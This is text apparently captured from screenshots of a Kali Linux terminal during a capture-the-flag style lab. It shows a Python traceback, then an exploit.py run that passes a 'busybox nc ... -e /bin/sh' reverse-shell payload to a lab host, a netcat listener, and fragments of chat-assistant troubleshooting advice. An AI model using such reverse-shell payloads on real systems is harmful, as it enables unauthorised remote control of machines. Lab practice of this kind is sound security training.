 File "/usr/lib/python3.13/http/client.py", line 336, in begin
version, status, reason = self._read_status()
~~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/client.py", line 297, in _read_sta
tus
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^
File "/usr/lib/python3.13/socket.py", line 719, in readinto
return self._sock.recv_into(b)
~~~~~~~~~~~~~~~~~~~~^^^
KeyboardInterrupt
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
python3 exploit.py http://10.129.63.235:3000 "wh
┌──(kali㉿localhost)-[~]
└─$
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
1. Restart the listener
In the right terminal, press Ctrl+C, then run:
Bash
nc -lvnp 4444
2. Send a simple test message with a forced timeout
Ask ChatGPT
Instant